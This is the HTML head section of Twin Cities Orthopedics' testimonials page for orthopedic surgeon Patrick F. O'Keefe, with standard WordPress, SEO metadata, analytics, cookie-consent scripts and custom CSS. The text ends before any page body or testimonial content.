

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tcomn.com/physicians/patrick-okeefe/testimonials/
body_size: 27166
content:
	<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="format-detection" content="telephone=yes">
	<title>
					Patrick F. O&#039;Keefe | Orthopedic Surgeon | Twin Cities Orthopedics
			</title>
	<link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6339636/6449992/css/fonts.css" />
	<link rel="stylesheet" href="https://tcomn.com/wp-content/themes/tco/style.css?ver=2.1.5" type="text/css" media="screen" />

	<script src="https://tcomn.com/wp-content/themes/tco/menu-toggle.js?ver=1.0.0"></script>

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-N5QR6VJ'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="3a312a71-cac8-43c0-aa8c-420ae1e5d144"
					data-layer-name="dataLayer"
					data-blockingmode="auto"
	></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Patrick F. O&#039;Keefe is an Orthopedic Surgeon specializing in sports medicine and joint replacement surgery. Schedule an appointment with Dr. O&#039;Keefe today." />
	<link rel="canonical" href="https://tcomn.com/physicians/patrick-okeefe/home/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Patrick F. O&#039;Keefe | Orthopedic Surgeon | Twin Cities Orthopedics" />
	<meta property="og:description" content="Patrick F. O&#039;Keefe is an Orthopedic Surgeon specializing in sports medicine and joint replacement surgery. Schedule an appointment with Dr. O&#039;Keefe today." />
	<meta property="og:url" content="https://tcomn.com/physicians/patrick-okeefe/home/" />
	<meta property="og:site_name" content="Twin Cities Orthopedics" />
	<meta property="article:publisher" content="https://www.facebook.com/TwinCitiesOrthopedics/" />
	<meta property="article:modified_time" content="2025-04-17T20:12:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twincitiesortho" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tcomn.com/physicians/patrick-okeefe/","url":"https://tcomn.com/physicians/patrick-okeefe/home/","name":"Patrick F. O'Keefe | Orthopedic Surgeon | Twin Cities Orthopedics","isPartOf":{"@id":"https://tcomn.com/#website"},"datePublished":"2017-10-19T03:13:29+00:00","dateModified":"2025-04-17T20:12:43+00:00","description":"Patrick F. O'Keefe is an Orthopedic Surgeon specializing in sports medicine and joint replacement surgery. Schedule an appointment with Dr. O'Keefe today.","breadcrumb":{"@id":"https://tcomn.com/physicians/patrick-okeefe/home/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tcomn.com/physicians/patrick-okeefe/home/"]}]},{"@type":"BreadcrumbList","@id":"https://tcomn.com/physicians/patrick-okeefe/home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tcomn.com/"},{"@type":"ListItem","position":2,"name":"Physicians","item":"https://tcomn.com/physicians/"},{"@type":"ListItem","position":3,"name":"Patrick F. O&#8217;Keefe, MD"}]},{"@type":"WebSite","@id":"https://tcomn.com/#website","url":"https://tcomn.com/","name":"Twin Cities Orthopedics","description":"A leading orthopedic and sports medicine practice","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tcomn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//viewmedica.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Twin Cities Orthopedics &raquo; Patrick F. O&#8217;Keefe, MD Comments Feed" href="https://tcomn.com/physicians/patrick-okeefe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tcomn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d963e9b9ccd4e122c5c6603dd67e3ae6"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tcomn.com/wp-includes/css/dist/block-library/style.min.css?ver=d963e9b9ccd4e122c5c6603dd67e3ae6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://tcomn.com/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=d963e9b9ccd4e122c5c6603dd67e3ae6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://tcomn.com/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=d963e9b9ccd4e122c5c6603dd67e3ae6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://tcomn.com/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=d963e9b9ccd4e122c5c6603dd67e3ae6' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://tcomn.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=d963e9b9ccd4e122c5c6603dd67e3ae6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=d963e9b9ccd4e122c5c6603dd67e3ae6' type='text/css' media='all' />
<script type="text/javascript" src="https://tcomn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tcomn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tcomn.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=d963e9b9ccd4e122c5c6603dd67e3ae6" id="cycletwo-js"></script>
<script type="text/javascript" src="https://tcomn.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=d963e9b9ccd4e122c5c6603dd67e3ae6" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://tcomn.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tcomn.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tcomn.com/?p=819' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tcomn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftcomn.com%2Fphysicians%2Fpatrick-okeefe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tcomn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftcomn.com%2Fphysicians%2Fpatrick-okeefe%2F&#038;format=xml" />
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){window.dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-EXB8PM2HDG');
    </script>
    <link rel="icon" href="https://tcomn.com/wp-content/uploads/2021/03/cropped-tco-icon-x--32x32.png" sizes="32x32" />
<link rel="icon" href="https://tcomn.com/wp-content/uploads/2021/03/cropped-tco-icon-x--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tcomn.com/wp-content/uploads/2021/03/cropped-tco-icon-x--180x180.png" />
<meta name="msapplication-TileImage" content="https://tcomn.com/wp-content/uploads/2021/03/cropped-tco-icon-x--270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* for /physiotec-login page */
input[type="password"] {
    color: #4d4d4d;
    border: 1px solid #aaaaaa;
    padding: 0 1rem;
    width: 100%;
    height: 4rem;
    line-height: normal;
    font-size: 1.4rem;
    border-radius: 0px;
}

/* For long twitter icon as on /physicians/kevin-lindgren/ */
a.twitter-link {
    padding: 10px 0 10px 90px;
    background: url(/wp-content/uploads/2017/12/twitter.png) left center no-repeat;
    background-size: 80px 50px;
    text-decoration: none;
}

/* For facebook icon as on /physicians/nicholas-weiss/ */
a.facebook-link {
    padding: 30px 0 30px 90px;
    background: url(/wp-content/uploads/2018/01/fb_icon.png) left center no-repeat;
    background-size: 80px 80px;
    text-decoration: none;
    line-height: 50px
}

/* left-align bullets such as on /services/joint-replacement */
ul.left-align {
    padding: 0 0 0 2rem;
}

/* hr use on /tco-welcomes-7-physicians-to-team */
hr {
    padding-top: 20px;
}

/* add space below images in testimonials */
img.is-testimonial-image {
    margin-bottom: 2rem;
}

/* allow long FAQs to scroll */
.expander.is_active .expander_content {
    overflow: scroll;
}

/* sizing for PDF icons like on /physicians/michael-meisterling/patient-education/  */
.list-icon-pdf li {
    background-size: 15px 20px;
}

/* Make buttons in Physician Sites Header clickable */
.is-physite-id .button {
    pointer-events: auto !important;
}

.is-physite-id .background.is-primary {
    z-index: 0 !important;
}

/* Physician Site Info Section  */
#phy-info-bar .grid_col.is-col-3of12.sm-col-full {
    flex: 1;
}

/* Physician Site Location Page Jump */
#amery,
#arlington,
#belle-plaine,
#blaine,
#brooklyn-park,
#burnsville,
#chaska,
#coon-rapids,
#delano,
#eagan-viking-lakes,
#eden-prairie,
#edina,
#hudson,
#le-sueur,
#maple-grove,
#new-richmond,
#olivia,
#osceola,
#otsego,
#plymouth,
#river-falls,
#robbinsdale,
#staples,
#stillwater,
#vadnais-heights,
#waconia,
#watertown,
#westonka,
#woodbury,
#wyoming {
    scroll-margin-top: 140px !important;
}

/* Remove carousel dots from mobile & tablet view */
@media screen and (max-width: 768px) {
    .slick-dots {
        display: none !important;
    }
}

.header_logo img {
    transition: all .3s ease;
}

/* Temporary fix for header formatting issue on mobile */
@media screen and (max-width: 379px) {
    .header_logo {
        width: 30%;
    }

    .header_logo img {
        max-width: 100%;
    }
}


article {
    max-width: 100%;
}

@media screen and (max-width: 767px) {
    .single-tco_physician .block.collapse-panel>div {
        width: 100% !important;
    }
}


@media (max-width: 768px) {
    .hide-p-mobile {
        display: none !important
    }
}

/* CookieBot Dialog Styling */
#CybotCookiebotDialog * {
    font-size: 15px !important;
}

#CybotCookiebotDialog.CybotEdge .CybotCookiebotDialogBodyBottomWrapper {
    display: all !important;
}


.section.is-lead-2018.is-lead-2018-variant p {
    /* 	display: none; */
}

/* Temp fix for phone number not showing in right spot in mobible view on hamberger menu */
@media screen and (max-width: 1150px) {
    #state-header_toggle:checked+.header>.header_wrap .header_numbers {
        opacity: 1;
        z-index: 5;
        margin-top: 120px;
    }
}

/* Temp fix for Holiday Drop Page Mobile View */
@media screen and (max-width: 768px) {
    .section.is-lead-2018.is-lead-2018-variant h1 {
        display: none;
    }
}		</style>
				<!-- Google Tag Manager -->
